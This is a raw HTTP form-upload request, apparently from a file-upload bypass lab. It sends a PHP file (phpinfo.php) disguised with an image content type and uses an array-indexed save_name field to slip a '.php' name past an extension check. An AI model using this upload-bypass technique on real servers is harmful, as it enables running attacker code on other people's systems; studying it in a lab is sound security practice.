 ------WebKitFormBoundarytCByoxoqOyNBcI0f
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"
Content-Type: image/jpeg
<?php phpinfo();?>
------WebKitFormBoundarytCByoxoqOyNBcI0f
Content-Disposition: form-data; name="save_name[0]"
upload-20.php/
------WebKitFormBoundarytCByoxoqOyNBcI0f
Content-Disposition: form-data; name="save_name[2]"
jpg
------WebKitFormBoundarytCByoxoqOyNBcI0f
Content-Disposition: form-data; name="submit"
上传